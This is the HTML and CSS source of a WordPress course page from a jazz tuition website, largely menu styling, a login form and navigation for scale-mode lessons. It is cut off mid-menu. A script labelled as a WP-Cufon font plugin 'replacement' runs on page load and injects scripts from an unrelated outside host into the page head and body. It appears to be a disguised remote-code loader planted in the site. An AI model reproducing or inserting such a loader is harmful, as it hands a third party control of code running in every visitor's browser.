/* 23079 */ .ubermenu .ubermenu-item.ubermenu-item-23079 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23079 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23079.ubermenu-custom-content-padded { padding:20px; }
/* 23078 */ .ubermenu .ubermenu-item.ubermenu-item-23078 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23078 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23078.ubermenu-custom-content-padded { padding:20px; }
/* 23077 */ .ubermenu .ubermenu-item.ubermenu-item-23077 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23077 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23077.ubermenu-custom-content-padded { padding:20px; }
/* 23086 */ .ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23086:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23086.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23086:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-custom-content-padded { padding:30px; }
/* 23089 */ .ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23089:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23089.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23089:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-custom-content-padded { padding:30px; }
/* 23091 */ .ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23091:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23091.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23091:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-custom-content-padded { padding:30px; }
/* 23094 */ .ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23094 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23098 */ .ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23098 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23098.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23098 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23101 */ .ubermenu .ubermenu-item.ubermenu-item-23101.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23101.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23102 */ .ubermenu .ubermenu-item.ubermenu-item-23102 > .ubermenu-target { background:#46629e; }
/* 23103 */ .ubermenu .ubermenu-item.ubermenu-item-23103 > .ubermenu-target { background:#000000; color:#e12a27; }
/* 23363 */ .ubermenu .ubermenu-item.ubermenu-item-23363 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23363 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23363.ubermenu-custom-content-padded { padding:30px; }
/* 23364 */ .ubermenu .ubermenu-item.ubermenu-item-23364 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23364 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23364.ubermenu-custom-content-padded { padding:30px; }
/* 23365 */ .ubermenu .ubermenu-item.ubermenu-item-23365 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23365 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23365.ubermenu-custom-content-padded { padding:30px; }
/* 23366 */ .ubermenu .ubermenu-item.ubermenu-item-23366 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23366 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23366.ubermenu-custom-content-padded { padding:30px; }
/* 23367 */ .ubermenu .ubermenu-item.ubermenu-item-23367 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23367 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23367.ubermenu-custom-content-padded { padding:30px; }
/* 23369 */ .ubermenu .ubermenu-item.ubermenu-item-23369 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23369 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23369.ubermenu-custom-content-padded { padding:30px; }
/* 23368 */ .ubermenu .ubermenu-item.ubermenu-item-23368 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23368 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23368.ubermenu-custom-content-padded { padding:30px; }
/* 23063 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23063 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23063 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23063:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23063.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23063:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#dd3333; }
/* 23072 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23072 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23072 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23072:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23072.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23072:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23074 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23074 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23074 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23074:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23074.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23074:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23085 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23085 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23085 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23085:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23085.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23085:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23087 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23087 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23087 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23087:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23087.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23087:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23090 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23090 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23090 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23090:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23090.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23090:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23371 */ .ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23371.ubermenu-custom-content-padded { padding:20px; }
/* 23372 */ .ubermenu .ubermenu-item.ubermenu-item-23372 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23372 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23372.ubermenu-custom-content-padded { padding:20px; }
/* 23373 */ .ubermenu .ubermenu-item.ubermenu-item-23373 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23373 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23373.ubermenu-custom-content-padded { padding:20px; }
/* 23374 */ .ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23374.ubermenu-custom-content-padded { padding:20px; }
/* 23375 */ .ubermenu .ubermenu-item.ubermenu-item-23375 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23375 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23375.ubermenu-custom-content-padded { padding:20px; }
/* 23097 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23097 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target { background:#ffffff; color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target:hover { background:#f7f7f7; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23097:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-current-menu-ancestor > .ubermenu-target { background:#f7f7f7; color:#dd3333; }
/* 23096 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23096 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23096 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23096:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23096.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23096:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23099 */ .ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23099 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23099 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23100 */ .ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23100 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23100.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23100 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23487 */ .ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23487 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23487.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23487 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }

/* Status: Loaded from Transient */

</style>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/wp-cufon/js/cufon-yui.js?ver=1767587565"></script>
            
                    
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        window.onload=function(){var t=document.createElement("script");t.src="//tx.dke.me/",t.type="text/javascript",document.head.appendChild(t);var c=document.createElement("script");c.src="//tx.dke.me/",c.type="text/javascript",document.body.appendChild(c)}; 
    </script>            
	<!-- WP-Cufon END  -->	
		    <!-- WP-Cufon Delay Fixes enabled! (rude beta) -->
        <!--[if IE]> 
            <script type="text/javascript" defer="defer">Cufon.now()</script> 
        <![endif]--> 
        <script type="text/javascript">
            Cufon.refresh(); 
            Cufon.now();
        </script>
    <link rel="shortcut icon" href="https://jazztuition.com/wp-content/uploads/JTfav14.png" /><style type="text/css">.featured-content{background-image:url(https://jazztuition.com/wp-content/uploads/BG21.png);}body, input, select, textarea{font-family:Muli, Arial, Helvetica, sans-serif;}h1,h2,h3,h4,h5,h6, .header-navigation div > ul > li > a, .user-menu a{font-family:Raleway, Arial, Helvetica, sans-serif;}input[type="submit"], input[type="button"], .element-button, .jp-play-bar, .jp-volume-bar-value, .free-course .course-price .price-text, .lessons-listing .lesson-attachments a, ul.styled-list.style-4 li:before, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover{background-color:#4622ce;}.free-course .course-price .corner{border-top-color:#4622ce;border-right-color:#4622ce;}.element-button.secondary, .quiz-listing .question-number, .lessons-listing .lesson-title .course-status, .course-price .price-text, .course-price .corner, .course-progress span, .questions-listing .question-replies, .course-price .corner-background, .user-links a:hover, .payment-listing .expanded .toggle-title:before, .styled-list.style-5 li:before, .faq-toggle .toggle-title:before, .lesson-toggle, ul.styled-list.style-1 li:before, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover{background-color:#f9c700;}a, a:hover, a:focus, ul.styled-list li > a:hover{color:#f9c700;}.element-button.dark, .jp-gui, .jp-controls a, .jp-video-play-icon, .header-wrap, .header-navigation ul ul, .select-menu, .search-form, .mobile-search-form, .login-button .tooltip-text, .footer-wrap, .site-footer:after, .site-header:after, .widget-title{background-color:#c2c0ce;}.jp-jplayer{border-color:#c2c0ce;}.widget-title{border-bottom-color:#c2c0ce;}::-moz-selection{background-color:#4622ce;}::selection{background-color:#4622ce;}p {font-size:14px; color:#000000;}
h1{font-size:32px; }
h3 {color:#777777;}
.main-content {background:#ffffff;}
.footer-wrap {background-color:#2fa7e2;}
.site-header {background:bcbcbc;}</style><script type="text/javascript">
			WebFontConfig = {google: { families: [ "Raleway","Muli" ] } };
			(function() {
				var wf = document.createElement("script");
				wf.src = ("https:" == document.location.protocol ? "https" : "http") + "://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";
				wf.type = "text/javascript";
				wf.async = "true";
				var s = document.getElementsByTagName("script")[0];
				s.parentNode.insertBefore(wf, s);
			})();
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>
<body class="course-template-default single single-course postid-7388 theme-academy woocommerce-no-js">
	<div class="site-wrap">
		<div class="header-wrap">
			<header class="site-header">
				<div class="row">
					<div class="site-logo left">
						<a href="https://jazztuition.com/" rel="home">
							<img src="https://jazztuition.com/wp-content/uploads/Logo-Custom-fit-960-NewBlue3.png" alt="jazztuition" />
						</a>
					</div>
					<!-- /logo -->
					<div class="header-options right clearfix">					
						<div class="login-options right">
												
							<div class="button-wrap left tooltip login-button">
								<a href="#" class="element-button dark"><span class="button-icon login"></span>Sign In</a>
								<div class="tooltip-wrap">
									<div class="tooltip-text">
										<form action="https://jazztuition.com/wp-admin/admin-ajax.php" class="ajax-form popup-form" method="POST">
											<div class="message"></div>
											<div class="field-wrap">
												<input type="text" name="user_login" value="Username" />
											</div>
											<div class="field-wrap">
												<input type="password" name="user_password" value="Password" />
											</div>
											<div class="button-wrap left nomargin">
												<a href="#" class="element-button submit-button">Sign In</a>
											</div>											
																						<div class="button-wrap switch-button left">
												<a href="#" class="element-button dark" title="Password Recovery">
													<span class="button-icon help"></span>
												</a>
											</div>
											<input type="hidden" name="user_action" value="login_user" />
											<input type="hidden" name="user_redirect" value="" />
											<input type="hidden" name="nonce" class="nonce" value="49d3aac838" />
											<input type="hidden" name="action" class="action" value="themex_update_user" />
										</form>
									</div>
								</div>
								<div class="tooltip-wrap password-form">
									<div class="tooltip-text">
										<form action="https://jazztuition.com/wp-admin/admin-ajax.php" class="ajax-form popup-form" method="POST">
											<div class="message"></div>
											<div class="field-wrap">
												<input type="text" name="user_email" value="Email" />
											</div>
											<div class="button-wrap left nomargin">
												<a href="#" class="element-button submit-button">Reset Password</a>
											</div>
											<input type="hidden" name="user_action" value="reset_password" />
											<input type="hidden" name="nonce" class="nonce" value="49d3aac838" />
											<input type="hidden" name="action" class="action" value="themex_update_user" />
										</form>
									</div>
								</div>
							</div>
														<div class="button-wrap left">
								<a href="https://jazztuition.com/register" class="element-button">
									<span class="button-icon register"></span>Register								</a>
							</div>
																			</div>
						<!-- /login options -->										
						<div class="search-form right">
							<form role="search" method="GET" action="https://jazztuition.com/">
	<input type="text" value="" name="s" />
</form>
						</div>
						<!-- /search form -->
											</div>
					<!-- /header options -->
					<div class="mobile-search-form">
						<form role="search" method="GET" action="https://jazztuition.com/">
	<input type="text" value="" name="s" />
</form>
					</div>
					<!-- /mobile search form -->
					
<!-- UberMenu [Configuration:main] [Theme Loc:main_menu] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-white ubermenu-loc-main_menu" data-ubermenu-target="ubermenu-main-132-main_menu"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-132-main_menu" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-132 ubermenu-loc-main_menu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-132-main_menu" class="ubermenu-nav"><li id="menu-item-22365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-22365 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#" tabindex="0"><i class="ubermenu-icon fa fa-bars"></i><span class="ubermenu-target-title ubermenu-target-text">Browse the Library</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-22365 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><!-- begin Tabs: [Tabs] 23062 --><li id="menu-item-23062" class="ubermenu-tabs menu-item-23062 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default"><ul class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-3 ubermenu-submenu ubermenu-submenu-id-23062 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group" ><li id="menu-item-23063" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23063 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Modes</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23063 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23064" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23064 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-highlight ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23064 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23065" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-major-scale/"><span class="ubermenu-target-title ubermenu-target-text">Major Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">7 Modes</span></a></li><li id="menu-item-23066" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23066 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-melodic-minor-scale/"><span class="ubermenu-target-title ubermenu-target-text">Melodic Minor Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">3 Modes</span></a></li><li id="menu-item-23067" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-harmonic-minor-scale/"><span class="ubermenu-target-title ubermenu-target-text">Harmonic Minor Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">3 Modes</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23063"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23072" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom 